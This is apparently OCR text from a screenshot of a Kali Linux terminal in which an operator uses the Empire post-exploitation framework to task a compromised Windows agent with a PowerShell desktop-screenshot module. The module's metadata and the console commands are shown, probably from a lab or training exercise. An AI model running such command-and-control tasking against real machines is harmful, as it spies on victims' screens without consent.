 1 2 3 4 2 10.212.0.30 75% 9:18
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
(Empire: agents) > interact NTX469A5
(Empire: NTX469A5) > usemodule powershell/collection/screenshot
[*] Set Agent to NTX469A5
Author @obscuresec
@harmj0y
Background False
Comments https://github.com/mattifestation/PowerSploit/blob/master/Exfiltration
/Get-TimedScreenshot.ps1
Description Takes a screenshot of the current desktop and returns the output as a
.PNG.
Language powershell
Name powershell/collection/screenshot
NeedsAdmin False
OpsecSafe True
Techniques http://attack.mitre.org/techniques/T1113
Record Options
Name Value Required Description
Agent NTX469A5 True Agent to run module on.
Ratio False JPEG Compression ratio: 1 to 100.
(Empire: usemodule/powershell/collection/screenshot) > execute
[*] Tasked NTX469A5 to run Task 6
(Empire: NTX469A5) > sc
[*] Tasked NTX469A5 to run Task 7
(Empire: NTX469A5) >